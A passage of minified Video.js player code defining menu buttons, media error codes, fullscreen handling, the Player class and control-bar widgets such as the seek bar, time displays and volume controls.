vjs.Menu.prototype.createEl=function(){var a=this.options().contentElType||"ul";this.contentEl_=vjs.createEl(a,{className:"vjs-menu-content"});a=vjs.Component.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});a.appendChild(this.contentEl_);vjs.on(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};vjs.MenuItem=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.selected(b.selected)}});
vjs.MenuItem.prototype.createEl=function(a,b){return vjs.Button.prototype.createEl.call(this,"li",vjs.obj.merge({className:"vjs-menu-item",innerHTML:this.options_.label},b))};vjs.MenuItem.prototype.onClick=function(){this.selected(!0)};vjs.MenuItem.prototype.selected=function(a){a?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-selected",!0)):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-selected",!1))};
vjs.MenuButton=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.menu=this.createMenu();this.addChild(this.menu);this.items&&0===this.items.length&&this.hide();this.on("keyup",this.onKeyPress);this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","button")}});vjs.MenuButton.prototype.buttonPressed_=!1;
vjs.MenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_);this.options().title&&a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.options().title),tabindex:-1}));if(this.items=this.createItems())for(var b=0;b<this.items.length;b++)a.addItem(this.items[b]);return a};vjs.MenuButton.prototype.createItems=function(){};vjs.MenuButton.prototype.buildCSSClass=function(){return this.className+" vjs-menu-button "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.MenuButton.prototype.onFocus=function(){};vjs.MenuButton.prototype.onBlur=function(){};vjs.MenuButton.prototype.onClick=function(){this.one("mouseout",vjs.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()};vjs.MenuButton.prototype.onKeyPress=function(a){a.preventDefault();32==a.which||13==a.which?this.buttonPressed_?this.unpressButton():this.pressButton():27==a.which&&this.buttonPressed_&&this.unpressButton()};
vjs.MenuButton.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-pressed",!0);this.items&&0<this.items.length&&this.items[0].el().focus()};vjs.MenuButton.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-pressed",!1)};
vjs.MediaError=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&vjs.obj.merge(this,a);this.message||(this.message=vjs.MediaError.defaultMessages[this.code]||"")};vjs.MediaError.prototype.code=0;vjs.MediaError.prototype.message="";vjs.MediaError.prototype.status=null;vjs.MediaError.errorTypes="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");
vjs.MediaError.defaultMessages={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};
for(var errNum=0;errNum<vjs.MediaError.errorTypes.length;errNum++)vjs.MediaError[vjs.MediaError.errorTypes[errNum]]=errNum,vjs.MediaError.prototype[vjs.MediaError.errorTypes[errNum]]=errNum;
(function(){var a,b,c,d;a=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),
"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];b=a[0];for(d=0;d<a.length;d++)if(a[d][1]in document){c=a[d];break}if(c)for(vjs.browser.fullscreenAPI={},d=0;d<c.length;d++)vjs.browser.fullscreenAPI[b[d]]=c[d]})();
vjs.Player=vjs.Component.extend({init:function(a,b,c){this.tag=a;a.id=a.id||"vjs_video_"+vjs.guid++;b=vjs.obj.merge(this.getTagSettings(a),b);this.cache_={};this.poster_=b.poster;this.controls_=b.controls;a.controls=!1;b.reportTouchActivity=!1;vjs.Component.call(this,this,b,c);this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");vjs.players[this.id_]=this;b.plugins&&vjs.obj.each(b.plugins,function(a,b){this[a](b)},this);this.listenForUserActivity()}});
vjs.Player.prototype.options_=vjs.options;vjs.Player.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");vjs.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.stopTrackingProgress();this.stopTrackingCurrentTime();this.tech&&this.tech.dispose();vjs.Component.prototype.dispose.call(this)};
vjs.Player.prototype.getTagSettings=function(a){var b={sources:[],tracks:[]};vjs.obj.merge(b,vjs.getAttributeValues(a));if(a.hasChildNodes()){var c,d,e,f;a=a.childNodes;e=0;for(f=a.length;e<f;e++)c=a[e],d=c.nodeName.toLowerCase(),"source"===d?b.sources.push(vjs.getAttributeValues(c)):"track"===d&&b.tracks.push(vjs.getAttributeValues(c))}return b};
vjs.Player.prototype.createEl=function(){var a=this.el_=vjs.Component.prototype.createEl.call(this,"div"),b=this.tag;b.removeAttribute("width");b.removeAttribute("height");if(b.hasChildNodes()){var c,d,e,f,g;c=b.childNodes;d=c.length;for(g=[];d--;)e=c[d],f=e.nodeName.toLowerCase(),"track"===f&&g.push(e);for(c=0;c<g.length;c++)b.removeChild(g[c])}a.id=b.id;a.className=b.className;b.id+="_html5_api";b.className="vjs-tech";b.player=a.player=this;this.addClass("vjs-paused");this.width(this.options_.width,
!0);this.height(this.options_.height,!0);b.parentNode&&b.parentNode.insertBefore(a,b);vjs.insertFirst(b,a);this.el_=a;this.on("loadstart",this.onLoadStart);this.on("ended",this.onEnded);this.on("play",this.onPlay);this.on("firstplay",this.onFirstPlay);this.on("pause",this.onPause);this.on("progress",this.onProgress);this.on("durationchange",this.onDurationChange);this.on("fullscreenchange",this.onFullscreenChange);return a};
vjs.Player.prototype.loadTech=function(a,b){this.tech&&this.unloadTech();"Html5"!==a&&this.tag&&(vjs.Html5.disposeMediaElement(this.tag),this.tag=null);this.techName=a;this.isReady_=!1;var c=vjs.obj.merge({source:b,parentEl:this.el_},this.options_[a.toLowerCase()]);b&&(b.src==this.cache_.src&&0<this.cache_.currentTime&&(c.startTime=this.cache_.currentTime),this.cache_.src=b.src);this.tech=new window.videojs[a](this,c);this.tech.ready(function(){this.player_.triggerReady();this.features.progressEvents||
this.player_.manualProgressOn();this.features.timeupdateEvents||this.player_.manualTimeUpdatesOn()})};vjs.Player.prototype.unloadTech=function(){this.isReady_=!1;this.tech.dispose();this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();this.tech=!1};vjs.Player.prototype.manualProgressOn=function(){this.manualProgress=!0;this.trackProgress();if(this.tech)this.tech.one("progress",function(){this.features.progressEvents=!0;this.player_.manualProgressOff()})};
vjs.Player.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress()};vjs.Player.prototype.trackProgress=function(){this.progressInterval=setInterval(vjs.bind(this,function(){this.cache_.bufferEnd<this.buffered().end(0)?this.trigger("progress"):1==this.bufferedPercent()&&(this.stopTrackingProgress(),this.trigger("progress"))}),500)};vjs.Player.prototype.stopTrackingProgress=function(){clearInterval(this.progressInterval)};
vjs.Player.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime);if(this.tech)this.tech.one("timeupdate",function(){this.features.timeupdateEvents=!0;this.player_.manualTimeUpdatesOff()})};vjs.Player.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)};
vjs.Player.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=setInterval(vjs.bind(this,function(){this.trigger("timeupdate")}),250)};vjs.Player.prototype.stopTrackingCurrentTime=function(){clearInterval(this.currentTimeInterval);this.trigger("timeupdate")};vjs.Player.prototype.onLoadStart=function(){this.error(null);this.paused()?(this.hasStarted(!1),this.one("play",function(){this.hasStarted(!0)})):this.trigger("firstplay")};
vjs.Player.prototype.hasStarted_=!1;vjs.Player.prototype.hasStarted=function(a){return void 0!==a?(this.hasStarted_!==a&&((this.hasStarted_=a)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):this.hasStarted_};vjs.Player.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing")};vjs.Player.prototype.onFirstPlay=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started")};
vjs.Player.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused")};vjs.Player.prototype.onProgress=function(){1==this.bufferedPercent()&&this.trigger("loadedalldata")};vjs.Player.prototype.onEnded=function(){this.options_.loop&&(this.currentTime(0),this.play())};vjs.Player.prototype.onDurationChange=function(){var a=this.techGet("duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.addClass("vjs-live"):this.removeClass("vjs-live"))};
vjs.Player.prototype.onFullscreenChange=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")};vjs.Player.prototype.getCache=function(){return this.cache_};vjs.Player.prototype.techCall=function(a,b){if(this.tech&&!this.tech.isReady_)this.tech.ready(function(){this[a](b)});else try{this.tech[a](b)}catch(c){throw vjs.log(c),c;}};
vjs.Player.prototype.techGet=function(a){if(this.tech&&this.tech.isReady_)try{return this.tech[a]()}catch(b){throw void 0===this.tech[a]?vjs.log("Video.js: "+a+" method not defined for "+this.techName+" playback technology.",b):"TypeError"==b.name?(vjs.log("Video.js: "+a+" unavailable on "+this.techName+" playback technology element.",b),this.tech.isReady_=!1):vjs.log(b),b;}};vjs.Player.prototype.play=function(){this.techCall("play");return this};
vjs.Player.prototype.pause=function(){this.techCall("pause");return this};vjs.Player.prototype.paused=function(){return!1===this.techGet("paused")?!1:!0};vjs.Player.prototype.currentTime=function(a){return void 0!==a?(this.techCall("setCurrentTime",a),this.manualTimeUpdates&&this.trigger("timeupdate"),this):this.cache_.currentTime=this.techGet("currentTime")||0};
vjs.Player.prototype.duration=function(a){if(void 0!==a)return this.cache_.duration=parseFloat(a),this;if(void 0===this.cache_.duration)this.onDurationChange();return this.cache_.duration||0};vjs.Player.prototype.remainingTime=function(){return this.duration()-this.currentTime()};
vjs.Player.prototype.buffered=function(){var a=this.techGet("buffered"),b=a.length-1,c=this.cache_.bufferEnd=this.cache_.bufferEnd||0;a&&0<=b&&a.end(b)!==c&&(c=a.end(b),this.cache_.bufferEnd=c);return vjs.createTimeRange(0,c)};vjs.Player.prototype.bufferedPercent=function(){return this.duration()?this.buffered().end(0)/this.duration():0};
vjs.Player.prototype.volume=function(a){if(void 0!==a)return a=Math.max(0,Math.min(1,parseFloat(a))),this.cache_.volume=a,this.techCall("setVolume",a),vjs.setLocalStorage("volume",a),this;a=parseFloat(this.techGet("volume"));return isNaN(a)?1:a};vjs.Player.prototype.muted=function(a){return void 0!==a?(this.techCall("setMuted",a),this):this.techGet("muted")||!1};vjs.Player.prototype.supportsFullScreen=function(){return this.techGet("supportsFullScreen")||!1};vjs.Player.prototype.isFullscreen_=!1;
vjs.Player.prototype.isFullscreen=function(a){return void 0!==a?(this.isFullscreen_=!!a,this):this.isFullscreen_};vjs.Player.prototype.isFullScreen=function(a){vjs.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};
vjs.Player.prototype.requestFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!0);a?(vjs.on(document,a.fullscreenchange,vjs.bind(this,function(b){this.isFullscreen(document[a.fullscreenElement]);!1===this.isFullscreen()&&vjs.off(document,a.fullscreenchange,arguments.callee);this.trigger("fullscreenchange")})),this.el_[a.requestFullscreen]()):this.tech.supportsFullScreen()?this.techCall("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.requestFullScreen=function(){vjs.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};vjs.Player.prototype.exitFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!1);if(a)document[a.exitFullscreen]();else this.tech.supportsFullScreen()?this.techCall("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.cancelFullScreen=function(){vjs.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};vjs.Player.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=document.documentElement.style.overflow;vjs.on(document,"keydown",vjs.bind(this,this.fullWindowOnEscKey));document.documentElement.style.overflow="hidden";vjs.addClass(document.body,"vjs-full-window");this.trigger("enterFullWindow")};
vjs.Player.prototype.fullWindowOnEscKey=function(a){27===a.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())};vjs.Player.prototype.exitFullWindow=function(){this.isFullWindow=!1;vjs.off(document,"keydown",this.fullWindowOnEscKey);document.documentElement.style.overflow=this.docOrigOverflow;vjs.removeClass(document.body,"vjs-full-window");this.trigger("exitFullWindow")};
vjs.Player.prototype.selectSource=function(a){for(var b=0,c=this.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(!e)vjs.log.error('The "'+d+'" tech is undefined. Skipped browser support check for that tech.');else if(e.isSupported())for(var f=0,g=a;f<g.length;f++){var k=g[f];if(e.canPlaySource(k))return{source:k,tech:d}}}return!1};
vjs.Player.prototype.src=function(a){if(void 0===a)return this.techGet("src");if(a instanceof Array){var b=this.selectSource(a);b?(a=b.source,b=b.tech,b==this.techName?this.src(a):this.loadTech(b,a)):(this.error({code:4,message:this.options().notSupportedMessage}),this.triggerReady())}else a instanceof Object?window.videojs[this.techName].canPlaySource(a)?this.src(a.src):this.src([a]):(this.cache_.src=a,this.isReady_?(this.techCall("src",a),"auto"==this.options_.preload&&this.load(),this.options_.autoplay&&
this.play()):this.ready(function(){this.src(a)}));return this};vjs.Player.prototype.load=function(){this.techCall("load");return this};vjs.Player.prototype.currentSrc=function(){return this.techGet("currentSrc")||this.cache_.src||""};vjs.Player.prototype.preload=function(a){return void 0!==a?(this.techCall("setPreload",a),this.options_.preload=a,this):this.techGet("preload")};
vjs.Player.prototype.autoplay=function(a){return void 0!==a?(this.techCall("setAutoplay",a),this.options_.autoplay=a,this):this.techGet("autoplay",a)};vjs.Player.prototype.loop=function(a){return void 0!==a?(this.techCall("setLoop",a),this.options_.loop=a,this):this.techGet("loop")};vjs.Player.prototype.poster=function(a){if(void 0===a)return this.poster_;this.poster_=a;this.techCall("setPoster",a);this.trigger("posterchange")};
vjs.Player.prototype.controls=function(a){return void 0!==a?(a=!!a,this.controls_!==a&&((this.controls_=a)?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled")):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"))),this):this.controls_};vjs.Player.prototype.usingNativeControls_;
vjs.Player.prototype.usingNativeControls=function(a){return void 0!==a?(a=!!a,this.usingNativeControls_!==a&&((this.usingNativeControls_=a)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):this.usingNativeControls_};vjs.Player.prototype.error_=null;
vjs.Player.prototype.error=function(a){if(void 0===a)return this.error_;if(null===a)return this.error_=a,this.removeClass("vjs-error"),this;this.error_=a instanceof vjs.MediaError?a:new vjs.MediaError(a);this.trigger("error");this.addClass("vjs-error");vjs.log.error("(CODE:"+this.error_.code+" "+vjs.MediaError.errorTypes[this.error_.code]+")",this.error_.message,this.error_);return this};vjs.Player.prototype.ended=function(){return this.techGet("ended")};vjs.Player.prototype.seeking=function(){return this.techGet("seeking")};
vjs.Player.prototype.userActivity_=!0;vjs.Player.prototype.reportUserActivity=function(a){this.userActivity_=!0};vjs.Player.prototype.userActive_=!0;
vjs.Player.prototype.userActive=function(a){if(void 0!==a){a=!!a;if(a!==this.userActive_)if(this.userActive_=a)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{this.userActivity_=!1;if(this.tech)this.tech.one("mousemove",function(a){a.stopPropagation();a.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_};
vjs.Player.prototype.listenForUserActivity=function(){var a,b,c,d,e,f;a=vjs.bind(this,this.reportUserActivity);this.on("mousedown",function(){a();clearInterval(b);b=setInterval(a,250)});this.on("mousemove",function(b){if(b.screenX!=e||b.screenY!=f)e=b.screenX,f=b.screenY,a()});this.on("mouseup",function(c){a();clearInterval(b)});this.on("keydown",a);this.on("keyup",a);c=setInterval(vjs.bind(this,function(){this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),clearTimeout(d),d=setTimeout(vjs.bind(this,
function(){this.userActivity_||this.userActive(!1)}),2E3))}),250);this.on("dispose",function(){clearInterval(c);clearTimeout(d)})};vjs.Player.prototype.playbackRate=function(a){return void 0!==a?(this.techCall("setPlaybackRate",a),this):this.tech&&this.tech.features&&this.tech.features.playbackRate?this.techGet("playbackRate"):1};vjs.ControlBar=vjs.Component.extend();
vjs.ControlBar.prototype.options_={loadEvent:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};vjs.ControlBar.prototype.createEl=function(){return vjs.createEl("div",{className:"vjs-control-bar"})};vjs.LiveDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.LiveDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-live-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">Stream Type </span>LIVE',"aria-live":"off"});a.appendChild(this.contentEl_);return a};vjs.PlayToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("play",vjs.bind(this,this.onPlay));a.on("pause",vjs.bind(this,this.onPause))}});
vjs.PlayToggle.prototype.buttonText="Play";vjs.PlayToggle.prototype.buildCSSClass=function(){return"vjs-play-control "+vjs.Button.prototype.buildCSSClass.call(this)};vjs.PlayToggle.prototype.onClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()};vjs.PlayToggle.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing");this.el_.children[0].children[0].innerHTML="Pause"};
vjs.PlayToggle.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused");this.el_.children[0].children[0].innerHTML="Play"};vjs.CurrentTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.CurrentTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.CurrentTimeDisplay.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.contentEl_.innerHTML='<span class="vjs-control-text">Current Time </span>'+vjs.formatTime(a,this.player_.duration())};vjs.DurationDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.DurationDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.DurationDisplay.prototype.updateContent=function(){var a=this.player_.duration();a&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Duration Time </span>'+vjs.formatTime(a))};vjs.TimeDivider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.TimeDivider.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};
vjs.RemainingTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.RemainingTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.RemainingTimeDisplay.prototype.updateContent=function(){this.player_.duration()&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+vjs.formatTime(this.player_.remainingTime()))};vjs.FullscreenToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b)}});vjs.FullscreenToggle.prototype.buttonText="Fullscreen";vjs.FullscreenToggle.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.FullscreenToggle.prototype.onClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText_.innerHTML="Fullscreen"):(this.player_.requestFullscreen(),this.controlText_.innerHTML="Non-Fullscreen")};vjs.ProgressControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.ProgressControl.prototype.options_={children:{seekBar:{}}};vjs.ProgressControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})};
vjs.SeekBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});vjs.SeekBar.prototype.options_={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};vjs.SeekBar.prototype.playerEvent="timeupdate";
vjs.SeekBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};vjs.SeekBar.prototype.updateARIAAttributes=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",vjs.round(100*this.getPercent(),2));this.el_.setAttribute("aria-valuetext",vjs.formatTime(a,this.player_.duration()))};
vjs.SeekBar.prototype.getPercent=function(){return this.player_.currentTime()/this.player_.duration()};vjs.SeekBar.prototype.onMouseDown=function(a){vjs.Slider.prototype.onMouseDown.call(this,a);this.player_.scrubbing=!0;this.videoWasPlaying=!this.player_.paused();this.player_.pause()};vjs.SeekBar.prototype.onMouseMove=function(a){a=this.calculateDistance(a)*this.player_.duration();a==this.player_.duration()&&(a-=.1);this.player_.currentTime(a)};
vjs.SeekBar.prototype.onMouseUp=function(a){vjs.Slider.prototype.onMouseUp.call(this,a);this.player_.scrubbing=!1;this.videoWasPlaying&&this.player_.play()};vjs.SeekBar.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)};vjs.SeekBar.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)};vjs.LoadProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("progress",vjs.bind(this,this.update))}});
vjs.LoadProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};vjs.LoadProgressBar.prototype.update=function(){this.el_.style&&(this.el_.style.width=vjs.round(100*this.player_.bufferedPercent(),2)+"%")};vjs.PlayProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.PlayProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};vjs.SeekHandle=vjs.SliderHandle.extend({init:function(a,b){vjs.SliderHandle.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});vjs.SeekHandle.prototype.defaultValue="00:00";
vjs.SeekHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};vjs.SeekHandle.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.innerHTML='<span class="vjs-control-text">'+vjs.formatTime(a,this.player_.duration())+"</span>"};
vjs.VolumeControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});vjs.VolumeControl.prototype.options_={children:{volumeBar:{}}};
vjs.VolumeControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})};vjs.VolumeBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("volumechange",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});
vjs.VolumeBar.prototype.updateARIAAttributes=function(){this.el_.setAttribute("aria-valuenow",vjs.round(100*this.player_.volume(),2));this.el_.setAttribute("aria-valuetext",vjs.round(100*this.player_.volume(),2)+"%")};vjs.VolumeBar.prototype.options_={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};vjs.VolumeBar.prototype.playerEvent="volumechange";
vjs.VolumeBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};vjs.VolumeBar.prototype.onMouseMove=function(a){this.player_.muted()&&this.player_.muted(!1);this.player_.volume(this.calculateDistance(a))};vjs.VolumeBar.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()};vjs.VolumeBar.prototype.stepForward=function(){this.player_.volume(this.player_.volume()+.1)};
vjs.VolumeBar.prototype.stepBack=function(){this.player_.volume(this.player_.volume()-.1)};vjs.VolumeLevel=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.VolumeLevel.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};vjs.VolumeHandle=vjs.SliderHandle.extend();vjs.VolumeHandle.prototype.defaultValue="00:00";
vjs.VolumeHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-volume-handle"})};vjs.MuteToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});
vjs.MuteToggle.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.MuteToggle.prototype.onClick=function(){this.player_.muted(this.player_.muted()?!1:!0)};
vjs.MuteToggle.prototype.update=function(){var a=this.player_.volume(),b=3;0===a||this.player_.muted()?b=0:.33>a?b=1:.67>a&&(b=2);this.player_.muted()?"Unmute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)vjs.removeClass(this.el_,"vjs-vol-"+a);vjs.addClass(this.el_,"vjs-vol-"+b)};
vjs.VolumeMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}));this.addClass("vjs-menu-button")}});
